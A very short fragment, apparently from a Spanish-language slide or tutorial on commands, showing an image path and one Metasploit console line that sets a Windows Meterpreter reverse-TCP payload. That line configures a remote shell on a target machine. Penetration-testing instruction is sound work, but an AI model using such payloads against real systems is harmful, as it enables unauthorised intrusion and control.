 Comandos
PAYLOAD
> set PAYLOAD /windows/meterpreter/reverse_tcp

 